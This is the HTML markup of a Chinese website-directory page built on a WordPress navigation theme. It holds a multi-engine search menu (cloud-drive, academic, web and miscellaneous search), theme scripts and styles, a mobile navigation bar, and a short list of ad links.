data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-kapasou"><span class="text-muted">咔帕搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-koudaiyun" value="https://www.woxiangsou.com/home?keyword=%s%&amp;sourceType=0&amp;timeFilter=0&amp;sizeFilter=0&amp;deviceId=17fd9974-a3f1-46a8-bcb9-6cf9ea35d106&amp;channelId=4" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-koudaiyun"><span class="text-muted">口袋云</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-mailipan" value="https://www.alipansou.com/search?k=%s%" data-placeholder="阿里夸克百度迅雷四大网盘搜索"><label for="m_type-mailipan"><span class="text-muted">猫狸盘搜</span></label></li></ul></div><div class="search-group group-xueshu"><span class="type-text text-muted">学术</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baiduxueshu" value="https://xueshu.baidu.com/s?wd=%s%" data-placeholder="百度学术搜索"><label for="m_type-baiduxueshu"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Bingxueshu" value="https://cn.bing.com/academic/search?q=%s%&amp;FORM=HDRSC4" data-placeholder="微软必应学术搜索"><label for="m_type-Bingxueshu"><span class="text-muted">Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-zhiwangxueshu" value="https://kns.cnki.net/kns8s/defaultresult/index?classid=YSTT4HG0&amp;korder=&amp;kw=%s%" data-placeholder="中国知网学术搜索"><label for="m_type-zhiwangxueshu"><span class="text-muted">知网</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-wanfangxueshu" value="https://s.wanfangdata.com.cn/paper?q=%s%" data-placeholder="万方数据论文检索"><label for="m_type-wanfangxueshu"><span class="text-muted">万方</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taimeitixueshu" value="https://doc.taixueshu.com/search?keywordType=1&amp;keyword=%s%" data-placeholder="钛媒体文献服务平台期刊与专利搜索"><label for="m_type-taimeitixueshu"><span class="text-muted">钛媒体</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-CNKI" value="https://scholar.cnki.net/home/search?sw=1&amp;sw-input=%s%" data-placeholder="CNKI学术搜索"><label for="m_type-CNKI"><span class="text-muted">CNKI</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-OALib" value="https://www.oalib.com/search?kw=%s%" data-placeholder="OALib期刊搜索"><label for="m_type-OALib"><span class="text-muted">OALib</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-Semantic" value="https://www.semanticscholar.org/search?q=%s%" data-placeholder="Semantic-scholar搜索"><label for="m_type-Semantic"><span class="text-muted">Semantic</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-ScienEine" value="https://www.sciengine.com/plat/search?queryField_a=%s%" data-placeholder="ScienEine中国科技期刊平台搜索"><label for="m_type-ScienEine"><span class="text-muted">ScienEine</span></label></li></ul></div><div class="search-group group-b"><span class="type-text text-muted">浏览器</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baidu1" value="https://www.baidu.com/s?wd=%s%" data-placeholder="百度搜索"><label for="m_type-baidu1"><span class="text-muted">百度</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-360" value="https://www.so.com/s?q=%s%" data-placeholder="360搜索"><label for="m_type-360"><span class="text-muted">360</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-sogo" value="https://www.sogou.com/web?query=%s%" data-placeholder="搜狗搜索"><label for="m_type-sogo"><span class="text-muted">搜狗</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1" value="https://cn.bing.com/search?q=%s%" data-placeholder="微软Bing搜索"><label for="m_type-bing1"><span class="text-muted">微软Bing</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-bing1-m.sm" value="https://m.sm.cn/s?q=%s%" data-placeholder="神马搜索"><label for="m_type-bing1-m.sm"><span class="text-muted">神马</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fsou" value="https://fsoufsou.com/search?q=%s%" data-placeholder="F搜搜索"><label for="m_type-fsou"><span class="text-muted">F搜</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-skk" value="https://quark.sm.cn/s?q=%s%" data-placeholder="夸克搜索"><label for="m_type-skk"><span class="text-muted">夸克</span></label></li></ul></div><div class="search-group group-a"><span class="type-text text-muted">更多</span><ul class="search-type"><li><input hidden type="radio" name="type2" data-page="home" id="m_type-biaoqingbao" value="https://fabiaoqing.com/search/bqb/keyword/%s%/type/bq/page/1.html" data-placeholder="表情包搜索"><label for="m_type-biaoqingbao"><span class="text-muted">表情包</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-tubiao" value="https://www.iconfont.cn/search/index?searchType=icon&amp;q=%s%" data-placeholder="阿里巴巴图标矢量图库搜索"><label for="m_type-tubiao"><span class="text-muted">图标</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-shegnyin" value="https://www.tosound.com/search/word-%s%" data-placeholder="淘声网-全球1000000+声音资源搜索"><label for="m_type-shegnyin"><span class="text-muted">声音</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-taici" value="https://33.agilestudio.cn/?subtitleKeyword=%s%" data-placeholder="海量电影台词搜素"><label for="m_type-taici"><span class="text-muted">台词</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-fanyi" value="https://www.youdao.com/result?word=%s%&amp;lang=en" data-placeholder="有道翻译查询"><label for="m_type-fanyi"><span class="text-muted">翻译</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-baogao" value="https://www.seedhangyan.com/report?search_key=%s%" data-placeholder="报告查一查行业研究报告数据工具"><label for="m_type-baogao"><span class="text-muted">报告</span></label></li><li><input hidden type="radio" name="type2" data-page="home" id="m_type-chuti" value="https://www.asklib.com/s/%s%" data-placeholder="海量题目答案搜索"><label for="m_type-chuti"><span class="text-muted">出题库</span></label></li></ul></div>    </div>
    <form action="https://www.chaoyunying.com?s=" method="get" target="_blank" class="super-search-fm">
        <input type="text" id="m_search-text" class="form-control smart-tips search-key" zhannei="" autocomplete="off" placeholder="输入关键字搜索" style="outline:0" data-status="true">
        <button type="submit" id="btn_search"><i class="iconfont icon-search"></i></button>
    </form> 
    <div class="card search-smart-tips" style="display: none">
        <ul></ul>
    </div>
</div>
  
                <div class="px-1 mb-3"><i class="text-xl iconfont icon-hot mr-1" style="color:#f1404b;"></i><span class="h6">热门推荐： </span></div>
                <div class="mb-3">
                    <li id="menu-item-6189" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-6189"><a href="http://www.chaoyunying.com/">
        <i class="io-zuixinhuoyuan icon-fw icon-lg"></i>
                <span>找平台</span></a></li>
<li id="menu-item-6935" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6935"><a href="http://www.chaoyunying.com/blog">看干货</a></li>
<li id="menu-item-6936" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-6936"><a href="http://www.chaoyunying.com/hotnews/">搜热榜</a></li>
                </div>
            </div>  
            <div style="position: absolute;bottom: -40px;width: 100%;text-align: center;"><a href="javascript:" data-dismiss="modal"><i class="iconfont icon-close-circle icon-2x" style="color: #fff;"></i></a></div>
        </div>
    </div>  
</div>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/popper.min.js?ver=4.1812" id="popper-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/bootstrap.min.js?ver=4.1812" id="bootstrap-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/theia-sticky-sidebar.js?ver=4.1812" id="sidebar-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/lazyload.min.js?ver=4.1812" id="lazyload-js"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/jquery.fancybox.min.js?ver=4.1812" id="lightbox-js-js"></script>
<script type="text/javascript" id="appjs-js-extra">
/* <![CDATA[ */
var theme = {"ajaxurl":"https:\/\/www.chaoyunying.com\/wp-admin\/admin-ajax.php","uri":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav","loginurl":"https:\/\/www.chaoyunying.com\/login\/?redirect_to=https:\/\/www.chaoyunying.com\/5008.html","sitesName":"\u6f6e\u8fd0\u8425","addico":"https:\/\/www.chaoyunying.com\/wp-content\/themes\/onenav\/onenav\/images\/add.png","order":"asc","formpostion":"top","defaultclass":"io-grey-mode","isCustomize":"1","icourl":"https:\/\/t3.gstatic.cn\/faviconV2?client=SOCIAL&type=FAVICON&fallback_opts=TYPE,SIZE,URL&size=128&url=","icopng":"","urlformat":"0","customizemax":"100000","newWindow":"1","lazyload":"1","minNav":"0","loading":"1","hotWords":"baidu","classColumns":" col-2a col-sm-2a col-md-3a col-lg-4a col-xl-5a col-xxl-6a ","apikey":"WyJNakF5TVRJMk16Z3hNalkzIiwiYzFacmNXcFBkRVJIWlRkS1ZFOHpZMlJaUlhjNVJsVlBlVmR3TTFCayJd","isHome":"","version":"4.1812"};
var localize = {"liked":"\u60a8\u5df2\u7ecf\u8d5e\u8fc7\u4e86!","like":"\u8c22\u8c22\u70b9\u8d5e!","networkerror":"\u7f51\u7edc\u9519\u8bef --.","selectCategory":"\u4e3a\u4ec0\u4e48\u4e0d\u9009\u5206\u7c7b\u3002","addSuccess":"\u6dfb\u52a0\u6210\u529f\u3002","timeout":"\u8bbf\u95ee\u8d85\u65f6\uff0c\u8bf7\u518d\u8bd5\u8bd5\uff0c\u6216\u8005\u624b\u52a8\u586b\u5199\u3002","lightMode":"\u65e5\u95f4\u6a21\u5f0f","nightMode":"\u591c\u95f4\u6a21\u5f0f","editBtn":"\u7f16\u8f91","okBtn":"\u786e\u5b9a","urlExist":"\u8be5\u7f51\u5740\u5df2\u7ecf\u5b58\u5728\u4e86 --.","cancelBtn":"\u53d6\u6d88","successAlert":"\u6210\u529f","infoAlert":"\u4fe1\u606f","warningAlert":"\u8b66\u544a","errorAlert":"\u9519\u8bef","extractionCode":"\u7f51\u76d8\u63d0\u53d6\u7801\u5df2\u590d\u5236\uff0c\u70b9\u201c\u786e\u5b9a\u201d\u8fdb\u5165\u4e0b\u8f7d\u9875\u9762\u3002","wait":"\u8bf7\u7a0d\u5019","loading":"\u6b63\u5728\u5904\u7406\u8bf7\u7a0d\u540e...","userAgreement":"\u8bf7\u5148\u9605\u8bfb\u5e76\u540c\u610f\u7528\u6237\u534f\u8bae","reSend":"\u79d2\u540e\u91cd\u65b0\u53d1\u9001","weChatPay":"\u5fae\u4fe1\u652f\u4ed8","alipay":"\u652f\u4ed8\u5b9d","scanQRPay":"\u8bf7\u626b\u7801\u652f\u4ed8","payGoto":"\u652f\u4ed8\u6210\u529f\uff0c\u9875\u9762\u8df3\u8f6c\u4e2d"};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/app.min.js?ver=4.1812" id="appjs-js"></script>
<script type="text/javascript" id="appjs-js-after">
/* <![CDATA[ */
/* <![CDATA[ */ 
    $(document).ready(function(){if($("#search-text")[0]){$("#search-text").focus();}});
    /* ]]]]><![CDATA[> */
/* ]]> */
</script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-includes/js/comment-reply.min.js?ver=6.6.3" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://www.chaoyunying.com/wp-content/themes/onenav/onenav/js/comments-ajax.js?ver=4.1812" id="comments-ajax-js"></script>
    <script type="text/javascript">
        console.log("数据库查询：58次 | 页面生成耗时：0.626400s");
    </script>
 
<!-- 自定义代码 -->
<style> .nav-bar-container { position: fixed; bottom: -6px; left: 0; right: 0; width: 100%; z-index: 99; background: rgb(255,255,255); backdrop-filter: blur(10px); height: 58px; display: flex; flex-direction: row; justify-content: space-between; padding: 0px; box-shadow: 0 -3px 20px -5px rgb(108 108 108 / 20%); transition: all .3s; } .io-black-mode .nav-bar-container { background: #282a2d!important; backdrop-filter: blur(10px) !important; } .nav-bar-container .nav-bar-item { display: flex; flex-direction: column; justify-content: center; align-items: center; color: #5a5a5a; flex: 1; } .nav-bar-container .nav-bar-item.active { color: } .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #121212; } .io-black-mode .nav-bar-container .nav-bar-item>i { font-size: 18px; color: #fff; font-weight: bold; } .nav-bar-container .nav-bar-item>span { font-size: 12px; margin-top: 2px; color: #121212; font-weight: bold; } .io-black-mode .nav-bar-container .nav-bar-item>span { color: #fff; } .nav-bar-container .nav-bar-search { background: #f1404b; margin: 10px 8px; padding: 6px 15px; border-radius: 8px; color: #FFF!important; display: inline; margin-bottom: 15px; } .nav-bar-container .nav-bar-search>i { font-size: 18px; } .open-nav-bar { transform: translateY(100%); } .nav-bar-container .dropdown-menu.show { opacity: 1; transform: scale(1); display: block; pointer-events: auto; } .nav-bar-container .dropdown-menu { display: block; border: unset; box-shadow: 0 5px 20px 0px rgb(0 0 0 / 15%); border-radius: 0.25rem; overflow: hidden; opacity: 0; transform-origin: 100% 0 0; pointer-events: none; transform: scale(0); transition: all 500ms cubic-bezier(0, .5, .2, 1); } </style> 

<div class="nav-bar-container col-12 col-sm-12 d-md-none d-lg-none d-xl-none"> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/"> <i class="iconfont icon-home"></i> <span>运营</span> </a> 
<a class="nav-bar-item " href="http://www.chaoyunying.com/ai/"> <i class="iconfont icon-classification"></i> <span>AI</span> </a>
<a class="nav-bar-item " href="https://www.chaoyunying.com/bangong"> <i class="iconfont icon-instructions"></i> <span>办公</span> </a> 
<div style="width:20%;display:flex;justify-content: center;align-items: center;"> 
<a class="nav-bar-search" data-toggle="modal" data-target="#search-modal"> <i class="iconfont icon-search"></i> </a> 
</div> 
<a class="nav-bar-item " href="https://www.chaoyunying.com/12231.html"> <i class="iconfont icon-hot"></i> <span>社群</span></a>

<a class="nav-bar-item " href="https://www.lidaku.com/"> <i class="iconfont icon-collection-line"></i> <span>课程</span> </a> 

<a class="nav-bar-item " href="   http://chaoyunying.ysepan.com/ "> <i class="iconfont icon-down"></i> <span>资料</span> </a> 
</div> 
<!-- end 自定义代码 -->
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.chaoyunying.com/wp-admin/admin-ajax.php?action=get_auto_ad_url_list&loc=page
body_size: 1565
content:
<div class="auto-list-1 col-3a col-md-6a my-1"><a href="https://docs.qq.com/doc/DTHdyZUdEQWpMTWll" class="d-flex align-items-center auto-url-list io-radius px-2 py-1" target="_blank" rel="external nofollow" title="TB问大家置顶"><div class="auto-ad-img rounded-circle overflow-hidden"><img src="[data-uri]" height="21" width="21"></div><div class="auto-ad-name text-sm ml-1 ml-md-2 overflowClip_1">TB问大家置顶</div></a></div><div class="auto-list-2 col-3a col-md-6a my-1"><a href="https://docs.qq.com/aio/DTFdNbmlSUkZIeGlN" class="d-flex align-items-center auto-url-list io-radius px-2 py-1" target="_blank" rel="external nofollow" title="兼职副业项目/实战推荐"><div class="auto-ad-img rounded-circle overflow-hidden"><img src="[data-uri]" height="21" width="21"></div><div class="auto-ad-name text-sm ml-1 ml-md-2 overflowClip_1">兼职副业项目/实战推荐</div></a></div><div class="auto-list-3 col-3a col-md-6a my-1"><a href="https://pan.quark.cn/s/4e8d3a10bb44" class="d-flex align-items-center auto-url-list io-radius px-2 py-1" target="_blank" rel="external" title="Deepseek学习资料（免费送）"><div class="auto-ad-img rounded-circle overflow-hidden"><img src="[data-uri]" height="21" width="21"></div><div class="auto-ad-name text-sm ml-1 ml-md-2 overflowClip_1">Deepseek学习资料（免费送）</div></a></div><div class="auto-list-null col-3a col-md-6a my-1"><div class="d-flex align-items-center auto-url-list io-radius px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null col-3a col-md-6a my-1"><div class="d-flex align-items-center auto-url-list io-radius px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div><div class="auto-list-null col-3a col-md-6a my-1"><div class="d-flex align-items-center auto-url-list io-radius px-2 py-1"><i class="iconfont icon-ad-copy text-muted"></i><div class="auto-ad-name ml-2"></div></div></div>